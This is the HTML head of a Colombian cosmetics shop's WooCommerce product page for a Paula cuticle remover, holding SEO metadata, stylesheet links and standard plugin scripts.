

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quierete.com.co/producto/removedor-de-cuticula-paula-30-ml/
body_size: 80912
content:
<!DOCTYPE html>
<html lang="es-CO">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://quierete.com.co/xmlrpc.php" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager by PYS -->
    <script data-cfasync="false" data-pagespeed-no-defer>
	    window.dataLayerPYS = window.dataLayerPYS || [];
	</script>
<!-- End Google Tag Manager by PYS -->
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Removedor de Cutícula Paula x 30 ml - Tienda de cosméticos y bellaza</title>
	<meta name="description" content="El removedor de cutículas suaviza y remueve la cutícula sin dañar la piel, obteniendo como resultado cutículas bien cuidadas y saludables. " />
	<link rel="canonical" href="https://quierete.com.co/producto/removedor-de-cuticula-paula-30-ml/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Removedor de Cutícula Paula x 30 ml - Tienda de cosméticos y bellaza" />
	<meta property="og:description" content="El removedor de cutículas suaviza y remueve la cutícula sin dañar la piel, obteniendo como resultado cutículas bien cuidadas y saludables. " />
	<meta property="og:url" content="https://quierete.com.co/producto/removedor-de-cuticula-paula-30-ml/" />
	<meta property="og:site_name" content="Quiérete.com.co" />
	<meta property="article:publisher" content="https://www.facebook.com/Quierete.com.co" />
	<meta property="article:modified_time" content="2023-06-24T15:31:08+00:00" />
	<meta property="og:image" content="https://quierete.com.co/wp-content/uploads/2021/01/Removedor-de-Cuticula-Paula-x-30-ml.jpg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="1016" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Tiempo de lectura" />
	<meta name="twitter:data1" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://quierete.com.co/producto/removedor-de-cuticula-paula-30-ml/","url":"https://quierete.com.co/producto/removedor-de-cuticula-paula-30-ml/","name":"Removedor de Cutícula Paula x 30 ml - Tienda de cosméticos y bellaza","isPartOf":{"@id":"https://quierete.com.co/#website"},"primaryImageOfPage":{"@id":"https://quierete.com.co/producto/removedor-de-cuticula-paula-30-ml/#primaryimage"},"image":{"@id":"https://quierete.com.co/producto/removedor-de-cuticula-paula-30-ml/#primaryimage"},"thumbnailUrl":"https://quierete.com.co/wp-content/uploads/2021/01/Removedor-de-Cuticula-Paula-x-30-ml.jpg","datePublished":"2021-01-20T22:01:51+00:00","dateModified":"2023-06-24T15:31:08+00:00","description":"El removedor de cutículas suaviza y remueve la cutícula sin dañar la piel, obteniendo como resultado cutículas bien cuidadas y saludables. ","breadcrumb":{"@id":"https://quierete.com.co/producto/removedor-de-cuticula-paula-30-ml/#breadcrumb"},"inLanguage":"es-CO","potentialAction":[{"@type":"ReadAction","target":["https://quierete.com.co/producto/removedor-de-cuticula-paula-30-ml/"]}]},{"@type":"ImageObject","inLanguage":"es-CO","@id":"https://quierete.com.co/producto/removedor-de-cuticula-paula-30-ml/#primaryimage","url":"https://quierete.com.co/wp-content/uploads/2021/01/Removedor-de-Cuticula-Paula-x-30-ml.jpg","contentUrl":"https://quierete.com.co/wp-content/uploads/2021/01/Removedor-de-Cuticula-Paula-x-30-ml.jpg","width":1000,"height":1016,"caption":"Removedor de Cutícula Paula 30"},{"@type":"BreadcrumbList","@id":"https://quierete.com.co/producto/removedor-de-cuticula-paula-30-ml/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://quierete.com.co/"},{"@type":"ListItem","position":2,"name":"Tienda","item":"https://quierete.com.co/tienda/"},{"@type":"ListItem","position":3,"name":"Removedor De Cutícula Paula x 30 ml"}]},{"@type":"WebSite","@id":"https://quierete.com.co/#website","url":"https://quierete.com.co/","name":"Quiérete.com.co","description":"Beauty, cosmetic &amp; personal care","publisher":{"@id":"https://quierete.com.co/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://quierete.com.co/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es-CO"},{"@type":"Organization","@id":"https://quierete.com.co/#organization","name":"Quiérete Oficial","url":"https://quierete.com.co/","logo":{"@type":"ImageObject","inLanguage":"es-CO","@id":"https://quierete.com.co/#/schema/logo/image/","url":"https://quierete.com.co/wp-content/uploads/2020/07/LOGO-SVG-FONDOS-BLANCOS.svg","contentUrl":"https://quierete.com.co/wp-content/uploads/2020/07/LOGO-SVG-FONDOS-BLANCOS.svg","width":1,"height":1,"caption":"Quiérete Oficial"},"image":{"@id":"https://quierete.com.co/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Quierete.com.co","https://www.instagram.com/quierete.com.co/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.5.2');</script>
<link rel='dns-prefetch' href='//s3.amazonaws.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Quiérete.com.co &raquo; Feed" href="https://quierete.com.co/feed/" />
<link rel="alternate" type="application/rss+xml" title="Quiérete.com.co &raquo; RSS de los comentarios" href="https://quierete.com.co/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://quierete.com.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fquierete.com.co%2Fproducto%2Fremovedor-de-cuticula-paula-30-ml%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://quierete.com.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fquierete.com.co%2Fproducto%2Fremovedor-de-cuticula-paula-30-ml%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='magnific-popup-css' href='https://quierete.com.co/wp-content/themes/zoli/assets/3rd/magnific-popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://quierete.com.co/wp-content/themes/zoli/assets/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='opal-elementor-frontend-css' href='https://quierete.com.co/wp-content/themes/zoli/assets/css/elementor-frontend.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://quierete.com.co/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://quierete.com.co/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-woo-product-grid-css' href='https://quierete.com.co/wp-content/plugins/header-footer-elementor/inc/widgets-css/woo-products.css?ver=2.8.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://quierete.com.co/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='joinchat-button-style-inline-css' type='text/css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

/*# sourceURL=https://quierete.com.co/wp-content/plugins/creame-whatsapp-me/gutenberg/build/style-index.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='widget-addi-style-css' href='https://quierete.com.co/wp-content/plugins/buy-now-pay-later-addi/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://quierete.com.co/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://quierete.com.co/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://quierete.com.co/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://quierete.com.co/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-279-css' href='https://quierete.com.co/wp-content/uploads/elementor/css/post-279.css?ver=1768851444' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://quierete.com.co/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://quierete.com.co/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='she-header-style-css' href='https://quierete.com.co/wp-content/plugins/sticky-header-effects-for-elementor/assets/css/she-header-style.css?ver=2.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='sbistyles-css' href='https://quierete.com.co/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-31187-css' href='https://quierete.com.co/wp-content/uploads/elementor/css/post-31187.css?ver=1768851445' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-31288-css' href='https://quierete.com.co/wp-content/uploads/elementor/css/post-31288.css?ver=1768851445' type='text/css' media='all' />
<link rel='stylesheet' id='yith_wccl_frontend-css' href='https://quierete.com.co/wp-content/plugins/yith-woocommerce-color-label-variations-premium/assets/css/yith-wccl.css?ver=1.8.4' type='text/css' media='all' />
<style id='yith_wccl_frontend-inline-css' type='text/css'>
.select_option .yith_wccl_tooltip > span{background: #96225c;color: #ffffff;}
            .select_option .yith_wccl_tooltip.bottom span:after{border-bottom-color: #96225c;}
            .select_option .yith_wccl_tooltip.top span:after{border-top-color: #96225c;}
/*# sourceURL=yith_wccl_frontend-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://quierete.com.co/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://quierete.com.co/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/css/style.min.css?ver=1.18.0' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-nunito-css' href='https://fonts.googleapis.com/css2?family=Nunito&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://quierete.com.co/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://quierete.com.co/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://quierete.com.co/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://quierete.com.co/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://quierete.com.co/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://quierete.com.co/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpopal-woocommerce-style-css' href='https://quierete.com.co/wp-content/themes/zoli/assets/css/woocommerce.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://quierete.com.co/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.13' type='text/css' media='all' />
<link rel='stylesheet' id='zoli-styles-css' href='https://quierete.com.co/wp-content/themes/zoli/style.min.css?ver=1.2.1.1768851533' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Lo sentimos, este producto no está disponible. Por favor elige otra combinación.</p>
</script>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var pysFacebookRest = {"restApiUrl":"https://quierete.com.co/wp-json/pys-facebook/v1/event","debug":"1"};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://quierete.com.co/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://quierete.com.co/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.1" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://quierete.com.co/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/sticky-header-effects-for-elementor/assets/js/she-header.js?ver=2.1.6" id="she-header-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=0.2.3" id="jquery-bind-first-js"></script>
